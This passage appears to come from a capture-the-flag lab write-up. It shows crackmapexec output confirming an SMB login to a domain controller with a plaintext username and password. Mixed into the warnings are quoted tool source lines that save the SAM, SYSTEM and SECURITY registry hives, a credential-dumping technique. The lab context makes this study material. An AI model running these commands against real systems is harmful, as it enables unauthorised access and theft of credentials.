 ❯ crackmapexec smb 10.129.92.32 -u michael -p 'Arabot3105'
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: "\ " is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\ "? A raw string is also an o
ption.
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/impacket/mssql/version.py:182: SyntaxWarning: 'return' in a 'finally' block
  return string
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: "\p" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\p"? A raw s
tring is also an option.
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: "\{" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\{"? A raw s
tring is also an option.
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__out
put, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: "\S" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\S"? A raw string
 is also an option.
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: "\S" is an invalid escape sequence. Such sequences will not work in the future. Did you mean "\\S"? A raw string
 is also an option.
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.129.92.32    445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB         10.129.92.32    445    DC               [+] administrator.htb\michael:Arabot3105